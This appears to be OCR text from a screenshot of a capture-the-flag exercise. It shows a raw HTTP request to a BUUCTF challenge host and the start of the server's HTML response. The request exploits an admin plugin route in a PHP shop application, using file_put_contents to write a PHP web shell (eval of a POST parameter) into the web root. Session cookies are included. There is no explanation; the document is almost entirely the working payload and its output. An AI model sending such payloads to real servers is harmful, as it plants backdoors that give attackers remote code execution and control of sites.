 GET
/admin.php?s=/plugins/index/pluginsname/goodssales/plugi
nscontrol/admin/pluginsaction/index.html&1=file_put_con
tents('/var/www/html/shell.php','<%3fphp+eval($_POST[1]
)%3b%3f>')%3b HTTP/1.1
Host:
53874555-38fa-4c3d-82ef-d8f850e19d27.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:76.0) Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Referer:
http://53874555-38fa-4c3d-82ef-d8f850e19d27.node3.buuoj.
cn/admin.php?s=/pluginsadmin/index/view_type/home.html
Cookie:
SESS5795b38de96e2d62c04df72dd774372b=seNcF6LUXeM4XQfooV
VQjaVkchIHrynGBnVJ6gsK-jI;
PHPSESSID=t18d5n0vl7j8lk52mdl3o8lsn1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 24 May 2020 04:06:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 103439
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222;
font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none;
background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width:
934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%;
vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}